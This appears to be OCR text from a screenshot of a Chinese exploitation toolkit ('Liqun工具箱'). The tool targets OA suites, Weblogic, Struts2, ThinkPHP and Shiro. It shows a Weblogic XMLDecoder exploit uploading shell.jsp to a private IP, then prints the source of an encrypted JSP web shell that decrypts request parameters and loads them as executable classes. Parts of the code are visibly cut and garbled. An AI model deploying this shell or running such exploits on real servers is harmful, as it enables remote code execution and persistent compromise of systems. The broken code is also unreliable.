 代理 分块传输 帮助 配置 Liqun工具箱-1.5
致远OA
泛微OA
万户OA
蓝凌OA
用友OA
通达OA
Weblogic
Struts2
ThinkPHP
Shiro
数据库综合
一键检测
URL http://192.168.5.131:7001/ ->验证 Weblogic10 XMLDecoder
综合信息 执行命令 文件上传
上传路径或名称： shell.jsp ->上传
文件上传信息
上传成功，路径已自动复制到粘贴板！，或前往综合信息模块查看
确定
<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); ss Q(byte[] cb){return super.defineClass(cb, 0, c
b.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto. ec(xc.getBytes(),"AES"));return c.doFinal(s); }catc
h (Exception e){return null; }} public static String md5(String s) {String ret = null;try {jav ce("MD5");m.update(s.getBytes(), 0, s.length());re
t = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Excep Exception {Class base64;String value = null;try {b
ase64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value = (String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].cl
ass }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMet
hod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class base64;byte[] value
= null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] { Strin
g.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().get
Method("decodeBuffer", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%><%try{byte[] data=base64Decode(request.getParameter(pass));data=x(dat
a, false);if (session.getAttribute("payload")==null){session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters",data);java.io.ByteArrayOutputStream
arrOut=new java.io.ByteArrayOutputStream();Object f=((Class)session.getAttribute("payload")).newInstance();f.equals(arrOut);f.equals(pageContext);response.getWriter().write(md5.substring(0,16));f.toString()
;response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));response.getWriter().write(md5.substring(16));} }catch (Exception e){}
%>